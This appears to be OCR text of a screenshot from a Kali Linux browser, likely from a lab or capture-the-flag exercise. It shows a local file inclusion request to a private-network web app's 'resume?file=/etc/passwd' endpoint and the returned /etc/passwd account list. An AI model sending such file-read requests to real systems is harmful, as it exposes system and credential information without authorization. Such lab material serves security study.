 Not secure 192.168.122.48:5001/resume?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums OffSec Kali NetHunter Exploit-DB Google Hackin…
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
luke:x:1000:1000:luke,,,:/home/luke:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin